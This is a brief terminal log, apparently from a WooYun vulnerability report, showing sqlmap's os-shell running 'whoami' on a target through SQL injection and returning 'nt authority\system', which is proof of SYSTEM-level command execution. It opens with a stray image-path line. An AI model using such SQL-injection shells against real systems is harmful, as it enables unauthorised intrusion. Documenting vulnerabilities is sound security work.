 TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[11:37:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[11:37:40] [INFO] retrieved: 4
[11:37:42] [INFO] retrieved: nt authority\system
[11:40:32] [INFO] retrieved:
[11:40:43] [INFO] retrieved: nt authority\system
[11:43:34] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
---
os-shell>
www.wooyun.org